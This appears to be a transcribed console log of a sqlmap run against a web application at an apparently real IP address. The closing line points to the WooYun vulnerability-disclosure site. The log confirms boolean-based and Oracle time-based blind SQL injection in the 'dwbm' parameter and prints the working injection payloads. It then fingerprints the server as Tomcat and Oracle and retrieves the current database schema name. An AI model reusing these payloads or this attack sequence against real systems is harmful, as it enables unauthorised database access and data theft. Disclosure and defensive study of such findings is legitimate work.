 管理员: C:\Windows\System32\cmd.exe
[23:20:52] [INFO] GET parameter 'dwbm' seems to be 'Oracle AND time-based blind'
 injectable
[23:20:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:20:52] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:20:53] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[23:20:55] [INFO] target URL appears to have 7 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[23:21:52] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[23:21:52] [INFO] checking if the injection point on GET parameter 'dwbm' is a f
alse positive
GET parameter 'dwbm' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 284 HTTP(s) req
uests:
---
Parameter: dwbm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: actionType=showSupplierDetail&dwbm=0086-0-00000086%' AND 3500=3500
AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: actionType=showSupplierDetail&dwbm=0086-0-00000086%' AND 3621=DBMS_
PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(98)||CHR(119)||CHR(65),6) AND '%'='
---
[23:21:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Oracle
[23:21:58] [INFO] fetching current database
[23:21:58] [INFO] resumed: SLSD11
[23:21:58] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SLSD11'
[23:21:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.28.177.28'
www.wooyun.org
[*] shutting down at 23:21:58